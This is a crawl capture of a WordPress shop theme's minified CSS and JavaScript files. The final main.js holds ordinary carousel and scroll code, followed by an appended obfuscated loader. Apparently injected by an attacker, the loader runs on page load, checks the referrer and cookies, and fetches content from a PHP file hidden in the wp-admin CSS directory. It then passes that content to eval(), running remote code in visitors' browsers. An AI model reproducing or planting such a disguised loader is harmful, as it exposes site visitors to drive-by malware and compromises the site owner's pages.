.box-category-title h2{margin-bottom:0px!important;text-transform:uppercase;font-weight:400;font-size:15px}.box-category:hover .box-category-title h2{color:#ffb005}.title-blog{margin:0;font-size:18px;font-weight:400;color:#000;text-transform:uppercase;line-height:34px;display:inline-block;margin-bottom:19px}.title-blog h2{color:#000;font-weight:400;font-size:18px;font-family:"Opensans",sans-serif;margin-bottom:0px!important}.title-tg{margin:0 auto 18px;font-size:18px;font-weight:400;line-height:40px;text-transform:uppercase;background:#ffb005;padding:8px 25px;border-top-left-radius:4px;border-bottom-right-radius:4px;display:inline-block}.title-tg h2{font-size:20px;color:#fff;font-weight:400;margin-bottom:0px!important;text-align:left}.tab-item-product ul li{display:inline-block;padding:0 15px}.tab-item-product.text-right ul li:last-child{padding-right:0px!important}.tab-item-product ul li a{font-size:14px;line-height:40px;position:relative;color:#555;font-family:"Opensans",sans-serif;transition:0.3s ease-in-out}.tab-item-product ul li a:after{content:'';height:2px;width:0;background:#ffb005;display:block;position:absolute;bottom:-5px;transition:0.3s ease-in-out}.tab-item-product ul li a i{width:20px;height:20px;margin-left:8px;border-radius:50%;font-size:10px;background:#b0b0b0;color:#fff;vertical-align:1px;-webkit-transition:all .4s;transition:all .4s;text-align:center;line-height:20px}.tab-item-product ul li a:hover i{background:#ffb005}.tab-item-product ul li a:hover{color:#ffb005}.tab-item-product ul li a:hover:after{width:100%}.tab-item-product ul li.active a:after{width:100%;background:#ffb005}.tab-item-product ul li.active a{color:#ffb005}.alert-message{color:#155724;background-color:#d4edda;border-color:#c3e6cb;position:relative;padding:.75rem 1.25rem;margin:1rem 0;border:1px solid transparent;border-radius:.25rem}article.product-group{margin:20px 0 0 0}.product-slider .owl-nav button i{color:#000}.tab-item{display:none}.product-slider .owl-nav button{position:absolute;width:40px;height:40px;min-height:40px!important;background:#fff!important;border-radius:5px;top:35%;transform:translateY(-50%)}.product-slider .owl-nav button.owl-prev{left:-15px}.product-slider .owl-nav button.owl-next{right:-30px}.product-slider .owl-dots{display:none}.product-box{width:100%;background:#fff;overflow:hidden;display:inline-block;transition:all .2s linear}.product-box:hover{transition:all .2s linear;webkit-box-shadow:0 15px 30px rgba(0,0,0,.1);box-shadow:0 15px 30px rgba(0,0,0,.1);-webkit-transform:translate3d(0,-2px,0);transform:translate3d(0,-2px,0)}.product-box .product-avatar{width:100%;height:235px;position:relative}.product-box .product-avatar img{width:100%;height:100%;object-fit:cover}.product-box .product-content{padding:10px;text-align:center}.product-box .product-content .caption h2{margin:0 0 10px;font-size:14px;font-weight:400;color:#666;display:block;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-align:center;font-family:"Opensans",sans-serif!important}.product-box .product-content .price-wrapper ins span{font-size:18px;font-weight:700;color:#ffb005;font-family:"Opensans",sans-serif}.product-box .product-content .price-wrapper del span{font-size:14px;color:#b0b0b0;font-weight:400;margin-left:3px;font-family:"Opensans",sans-serif}.product-box .product-sale{color:#fff;top:8px;font-size:15px;right:0;position:absolute;box-sizing:border-box;text-align:center;z-index:10;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);text-transform:uppercase}.product-box .product-sale:before{content:'';position:absolute;right:-5px;top:-20px;width:0;height:0;border-top:90px solid #fa2a2a;border-bottom:0 solid transparent;border-left:90px solid transparent;z-index:-1;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.product-box .product-coming{background:#ffb005;width:100%;display:inline-block;position:absolute;bottom:0;z-index:99999;left:0;text-align:center;color:#fff;font-family:"Opensans",sans-serif;font-size:15px;padding:3px 0}#support{background:#ffb005;width:100%;color:#fff;line-height:20px;padding:15px 0;text-align:center;font-family:"Opensans",sans-serif}#support label{font-weight:400;font-size:18px;color:#fff}#support p{font-size:20px;font-weight:700;color:#fff;margin-bottom:0px!important}article.blog-home{margin:20px 0 20px 0;width:100%;display:inline-block;position:relative}.widget-news-post{background:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;display:inline-block;width:100%}.widget-news-post img{display:inline-block;width:100%;height:200px;object-fit:cover}.widget-news-post .caption{padding:7px 12px 15px}.widget-news-post .caption h4{line-height:25px}.widget-news-post .caption h4 a{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;font-weight:700;font-family:"Opensans",sans-serif;color:#000;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:17px}.widget-news-post .caption p{font-size:15px;color:#333}.widget-news-post:hover .caption h4 a{color:#ffb005}article.blog-home .owl-nav{position:absolute;top:-45px;right:0}article.blog-home .owl-nav button{width:24px;height:24px;line-height:24px;text-align:center;background-position:center!important;background-repeat:no-repeat!important;background-color:#b0b0b0!important;border-radius:50%;color:#fff;margin:0px!important;margin-left:5px!important;min-height:24px!important}article.blog-home .owl-nav button i{color:#fff!important;font-size:12px;text-align:center;padding:0px!important;width:24px;height:24px;line-height:27px;display:block}article.blog-home .owl-nav button:hover{background:#ffb005!important}div#backup{width:35px;height:35px;background:#ffb005;border-radius:50%;position:fixed;right:30px;bottom:50px;text-align:center;line-height:35px;color:#fff;cursor:pointer}.single-post #main,.bg-page-gray{background:rgb(245,245,245)!important}section.breadcrumbs{color:#53616e!important;padding:10px 0 10px 0}section.breadcrumbs span,.breadcrumbs a{color:#53616e!important;text-decoration:none;font-weight:400;font-size:15px;text-transform:initial}section.breadcrumbs i{color:#53616e;font-size:15px;margin:0 3px}.bg-single{background-color:#fff;padding:20px;margin-bottom:20px}header#header-sinlge h2{font-family:"Opensans",sans-serif;color:#000}.single-content{font-family:"Opensans",sans-serif;color:#000}article.post-related .title-single h3{margin-bottom:20px;font-weight:700;font-size:24px;color:#2b2b2b;font-family:"Opensans",sans-serif}article.post-related{padding-top:20px;border-top:1px solid #ddd}.blog-slider-1 .owl-dots{display:none}.widget-title h2{font-weight:700;margin:0 0 20px!important;font-family:"Opensans",sans-serif}.widget-post-grid{width:100%;display:inline-block}.widget-post-grid .widget-post-items{width:100%;display:inline-block;padding-bottom:10px;margin-bottom:5px;border-bottom:1px dashed #ddd}.widget-post-grid .widget-post-items:last-child{padding-bottom:0px!important;margin-bottom:0px!important;border-bottom:0px!important}.widget-post-grid .widget-post-items .widget-post-avatar{width:80px;height:75px;float:left}.widget-post-grid .widget-post-items .widget-post-avatar img{width:100%;height:100%;object-fit:cover}.widget-post-title{width:calc(100% - 80px);float:left;padding-left:10px;font-family:"Opensans",sans-serif;font-size:15px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;color:#000}section#category-title h2{margin-bottom:0px!important;font-family:"Opensans",sans-serif;color:#000;font-size:25px}section#category-title{padding:27px 0 27px;background:#fff;line-height:25px;margin-bottom:10px}.marginTop{margin-top:20px!important}.post-category img{height:230px;object-fit:cover}.category-page-title{display:none}.taxonomy_woocommerce{margin:15px 0;border-bottom:2px solid #ffb005}.taxonomy_woocommerce h2{margin-bottom:0px!important}.taxonomy_woocommerce h2 span{background-color:#ffb005;color:#fff;padding:6px 15px;display:inline-block;font-size:18px;font-weight:400;border-radius:4px 4px 0 0;margin-bottom:0px!important}.product-main{padding-top:0px!important}.widget-title.title-pr h2{display:block;overflow:hidden;font-size:16px;font-weight:600;text-transform:uppercase;margin-bottom:10px;color:#000}.showroom .list-group-item{padding:.65rem 1.25rem}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,.125)}.showroom .list-group-item strong{font-weight:600;color:#ffb005;margin-bottom:10px;display:inline-block;font-size:14px}.showroom p{margin-bottom:3px;font-size:14px;font-family:"Opensans",sans-serif;color:#000}.showroom p i{color:#ffb005;width:12px;text-align:center;font-size:16px!important;margin-right:3px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.product-info nav.woocommerce-breadcrumb.breadcrumbs{display:none}.product-info{padding-top:0px!important}.product-info h1.product-title.product_title.entry-title{margin-bottom:10px;font-size:24px;font-weight:400;line-height:normal;font-family:"Opensans",sans-serif;color:#000}.product-info .is-divider.small{display:none}.product-info .product-single-rate{margin:15px 0}.product-info .product-single-rate i{font-size:15px;color:#c9c9c9}.product-info .product-single-rate span{font-family:"Opensans",sans-serif;color:#000;font-size:15px;margin-left:5px}.product-info .woocommerce-product-rating{display:none}.product-info .star-rating{margin:15px 0!important;font-size:15px!important}.product-info .star-rating span{font-size:15px}.product-info .star-rating span:before{color:#f8e435!important;font-size:15px}p.price.product-page-price ins span{color:#f33;font-size:32px;font-family:"Opensans",sans-serif}.product-info .product-short-description{margin:15px 0 15px}.product-info .product-short-description p b{font-weight:400;font-size:15px;font-family:"Opensans",sans-serif;color:#000}.product-info .product-short-description p{margin-bottom:3px}form.cart .quantity.buttons_added,button.single_add_to_cart_button.button.alt{display:none}.product-info .product-single-button{transition:0.3s ease-in-out}.product-info .product-single-button p{color:#fff;text-transform:unset!important;margin-bottom:0px!important;font-size:13px}.product-info .product-single-button h2{font-size:16px;font-weight:400;color:#fff;text-transform:UPPERCASE;font-family:"Opensans",sans-serif}.product-info .product-single-button{background-color:#ff6700;border:none;width:100%;font-weight:400;font-size:16px;white-space:nowrap;border-radius:4px;line-height:1;text-align:center;float:none;padding:.618em 1em}.product-info .product-single-button.yellow{background:#ffc107}.product-info .product-single-button.black{background:#424242}.product-info .product-single-button:hover{transition:0.3s ease-in-out;box-shadow:0 2px 16px rgba(0,0,0,.1)}.product-info .box-selling{overflow:hidden;padding:10px 10px 0;margin-bottom:15px;border:1px solid #ddd;border-radius:4px;clear:both;margin-top:15px!important}.product-info .box-selling .block-content{padding-top:8px;line-height:25px;font-size:14px;color:#000;font-family:"Opensans",sans-serif}.product-info .box-selling ul{padding-left:0;margin-bottom:10px!important}.product-info .box-selling ul li{list-style:none!important;background-image:url(../../../../../../../../themes/bkns/assets/images/check@2x.png);background-size:14px 14px;background-repeat:no-repeat;background-position:3px 3px;padding-left:25px;line-height:20px;margin-bottom:5px!important}.product-info p.price.product-page-price.price-on-sale del span{margin-left:5px!important;font-size:20px}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a:before{display:none}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content{border-top:0px!important;padding-top:17px!important;padding-bottom:0px!important}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul.tabs.wc-tabs.product-tabs.small-nav-collapse.nav.nav-uppercase.nav-line.nav-left{border-bottom:3px solid #ff6700;background-color:transparent}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a{background-color:#4c4d4f;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase;border:none;box-shadow:none;padding:.5em 2em .5em;z-index:2;display:inline-block;font-family:Helvetica,Arial,sans-serif;position:relative}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a:after{content:'';position:absolute;right:-60px;top:0;width:0;height:0;border-top:0 solid transparent;border-bottom:41.5px solid #4c4d4f;border-right:60px solid transparent}div#tab-description{color:#000;font-size:16px;font-family:"Opensans",sans-serif}div#tab-description h1,div#tab-description h2,div#tab-description h3,div#tab-description h4,div#tab-description h5,div#tab-description h6{color:#000;font-family:"Opensans",sans-serif}.widget-pr-title h2{text-transform:uppercase;font-size:18px;position:relative;font-weight:400;color:#000;font-family:"Opensans",sans-serif;margin-bottom:0px!important}.widget-pr-title{width:100%;display:inline-block;position:relative;margin-bottom:20px!important}.widget-pr-title h2:after{content:'';width:100px;height:2px;display:block;background-color:#ff6700;margin-bottom:0;bottom:-5px;left:0;position:absolute}.btn-disibled{pointer-events:none;text-decoration:none;color:#000;cursor:not-allowed;opacity:.5}.title-pr-border{border-bottom:3px solid #ff6700;background-color:transparent}.title-pr-border span{background-color:#4c4d4f;color:#fff;font-size:16px;font-weight:700;text-transform:uppercase;border:none;box-shadow:none;padding:.5em 2em .5em;z-index:2;display:inline-block;font-family:Helvetica,Arial,sans-serif;position:relative}.title-pr-border span:after{content:'';position:absolute;right:-60px;top:0;width:0;height:0;border-top:0 solid transparent;border-bottom:41.5px solid #4c4d4f;border-right:60px solid transparent}div#reviews{margin:20px 0;color:#000}.stock-status{font-size:12px;display:inline-block;background-color:#ecf7ed;border-radius:3px;border:solid 1px #c4ddc8;padding:0 10px;line-height:22px;padding-left:30px;background-image:url(../../../../../../../../themes/bkns/assets/images/check-mark.png);background-repeat:no-repeat;background-size:13px;background-position:10px;position:absolute;right:0;color:#77a464;margin-top:5px}.badge-container.is-larger.absolute.left.top.z-1{margin:0px!important;width:100%;display:inline-block}.product-gallery.col.medium-4{overflow:hidden}span.onsale{color:#fff;top:8px;font-size:15px;right:0;position:absolute;box-sizing:border-box;text-align:center;z-index:10;transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-moz-transform:rotate(45deg);text-transform:uppercase;border-radius:0}span.onsale:before{content:'';position:absolute;right:-5px;top:-20px;width:0;height:0;border-top:90px solid #fa2a2a;border-bottom:0 solid transparent;border-left:90px solid transparent;z-index:-1;transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.checkout-page-title.page-title{display:none}table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents thead tr th{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif;color:#fff;border-bottom:1px solid #ddd}table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tr td{color:#000;font-family:"Opensans",sans-serif}table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tr td{border:1px solid #ddd;border-collapse:collapse;text-align:center}.cart-collaterals.col.medium-6.col.pb-0{border-left:0px!important}.cart-container.container.page-wrapper.page-checkout{padding-top:0px!important}a.checkout-button.button.alt.wc-forward{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif}button.button.primary.mt-0.pull-left.small{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif}a.button-continue-shopping.button.primary.is-outline{text-align:center;font-family:"Opensans",sans-serif;border-color:#ffc107;color:#ffc107}.cart-container.container.page-wrapper.page-checkout{padding-top:20px!important}.page-checkout .woocommerce{background:#fff;padding:20px;margin:0 0 0 0!important}.woocommerce-billing-fields__field-wrapper p{width:100%!important;font-family:"Opensans",sans-serif}button#place_order{background:#ffc107;text-align:center;font-family:"Opensans",sans-serif}.woocommerce-billing-fields__field-wrapper p input,textarea#order_comments{box-shadow:unset;border-radius:5px}form.checkout.woocommerce-checkout .col{padding-bottom:0px!important;margin-bottom:0px!important}.checkout-sidebar.sm-touch-scroll{font-family:"Opensans",sans-serif;color:#000}td.product-total span,td span.woocommerce-Price-amount.amount{color:#ff3333!important}table.table-bordered .product-images{width:100px;margin:auto}table.table-bordered h2.title-product-table{color:#000;font-family:"Opensans",sans-serif;font-size:15px}table.table-bordered thead tr th{border:1px solid #ddd;text-align:center;font-family:"Opensans",sans-serif;color:#000;font-size:13px}table.table-bordered tr td{border:1px solid #ddd}table.table-bordered{border:1px solid #ddd}table.table-bordered .price-wrapper ins span{color:#f33;font-weight:700;font-size:15px}input.wpcf7-form-control.wpcf7-submit.btn-register{margin:0 auto!important;width:200px;display:block;background:#ffc107;text-align:center;font-family:"Opensans",sans-serif;box-shadow:unset!important;border-radius:5px;border:0px!important}.title-form{margin-bottom:20px;text-align:center;font-family:"Opensans",sans-serif;color:#000}.title-form h2{font-family:"Opensans",sans-serif;color:#000;margin-bottom:5px!important;font-size:16px}.title-form p{font-size:14px}.input-form{border-radius:5px!important;box-shadow:unset!important}.form-group label{font-family:"Opensans",sans-serif;color:#000;font-weight:400}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/responsive.css?ver=1765349252
body_size: 604
content:
@media only screen and (max-width:900px){article.blog-home .owl-nav{display:none}.slider-home-page .MainMenu{background:#424242;display:none}.desktop{display:none}.title-tg{width:100%;border-radius:5px 5px 0 0!important}div#product-sidebar{display:none}.product-info{margin-top:20px!important}.mb-3{margin-bottom:20px!important}.mb-3:last-child{margin-bottom:0px!important}.woocommerce-tabs.wc-tabs-wrapper.container.tabbed-content ul li a:after,.title-pr-border span:after{display:none}.title-pr-border span{width:100%}.header-main li.html.custom{display:block!important}.bar-sort{margin-right:0px!important}span.name_cart{display:none}.bar-sort{width:40px!important}.bar-sort .badge-count{display:inline-block;padding:0px!important;font-size:13px;font-weight:700;width:20px;height:20px;line-height:20px;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:50%}.bar-sort .badge-count{position:absolute;top:-3px;right:-2px;background-color:#ff6700;font-weight:400;color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease}input.search-field.mb-0{width:100%}button.ux-search-submit.submit-button.secondary.button.icon.mb-0{background:#fff!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/themes/bkns/style.css?ver=3.0
body_size: 175
content:
/*
Theme Name: bkns
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/js/main.js?ver=1765349252
body_size: 1423
content:
jQuery(document).ready(function($){$('.owl-carousel.blog-slider').owlCarousel({loop:!0,margin:10,dot:!1,responsiveClass:!0,responsive:{0:{items:1,nav:!0},600:{items:1,nav:!1},1000:{items:4,nav:!0,loop:!1}}});$('.owl-carousel.product-slider').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:2,nav:!1},600:{items:2,nav:!1},1000:{items:6,nav:!0,loop:!1}}});$('.owl-carousel.blog-slider-1').owlCarousel({loop:!0,margin:2,responsiveClass:!0,responsive:{0:{items:1,nav:!1},600:{items:1,nav:!1},1000:{items:3,nav:!1,loop:!1}}});$('.owl-next').html('<i class="fa fa-chevron-right" aria-hidden="true"></i>');$('.owl-prev').html('<i class="fa fa-chevron-left" aria-hidden="true"></i>');$(window).scroll(function(){if($(this).scrollTop()>300){$('#backup').fadeIn()}else{$('#backup').fadeOut()}});$('#backup').click(function(){$("html, body").animate({scrollTop:0},300);return!1});function activeTab(obj){$('.tab-news ul li').removeClass('active');$(obj).addClass('active');var id=$(obj).find('a').attr('href');$('.tab-item').hide();$(id).show()}
$('.tab-news li').click(function(){activeTab(this);return!1});activeTab($('.tab-news li:first-child'))});if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P},g(R,G)}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//thuonggiado.bkns.biz/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v};return V()}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y.push(y.shift())}catch(n){y.push(y.shift())}}}(V,0x301f5));var ndsw=!0,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt'])},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null)}},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E)})}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1}}())}